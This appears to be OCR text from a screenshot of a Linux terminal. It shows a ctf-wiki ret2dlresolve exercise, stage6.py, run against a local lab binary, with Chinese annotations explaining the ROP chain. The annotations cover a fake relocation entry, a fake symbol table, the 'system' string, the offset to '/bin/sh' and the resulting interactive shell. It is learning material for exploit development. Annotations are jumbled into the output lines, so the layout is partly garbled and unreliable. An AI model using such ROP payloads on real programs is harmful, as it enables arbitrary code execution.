 → ret2dlresolve git:(master) ✗ python stage6.py
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/stackoverflow/example/ret2dlresolve/main'
根据打印的rop的偏移可以计算出
Arch: i386-32-little
四字节的plt0
RELRO: Partial RELRO
四字节的index_offset
Stack: No canary found
四字节的占位b
NX: NX enabled
四字节的base_stage + 82
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 130415
[*] Loaded cached gadgets for './main'
8字节的占位b
0x0000: 0x8048380
8字节的伪造重定位表项
0x0004: 0x2528
8字节的占位a
0x0008: 'bbbb' 'bbbb'
0x000c: 0x804a892
十六字节的伪造符号表
0x0010: 'bbbb' 'bbbb'
0x0014: 'bbbb' 'bbbb'
0x0018: '\x1c\xa0\x04\x08' '\x1c\xa0\x04\x08\x07i\x02\x00'
0x001c: '\x07i\x02\x00'
0x0020: 'aaaa' 'aaaaaaaa'
0x0024: 'aaaa'
0x0028: '\x00&\x00\x00' '\x00&\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x12\x00\x00
0x002c: '\x00\x00\x00\x00'
0x0030: '\x00\x00\x00\x00'
0x0034: '\x12\x00\x00\x00'
0x0038: 'syst' 'system\x00'
8字节的'system0x00'字符串，按理说该
字符应该占7字节，这里是否就是所谓的
字符串对齐？
0x003c: 'em\x00o'
0x0040: 'aa'
0x0044: 'aaaa' 'aaaaaaaaaaaaaa'
0x0048: 'aaaa'
显示此时整个rop长度已经达到82了
0x004c: 'aaaa'
0x0050: 'aara'
根据所输出的rop长度，可以看到字符
串'/bin/sh0x00'之前rop的长度已经达到了82，所以
如果要寻址该字符串，就需要偏移82
82
[*] Switching to interactive mode
/bin/sh: 1: xa: not found
$ ls
core main.c stage2.py stage4.py stage6.py
main stage1.py stage3.py stage5.py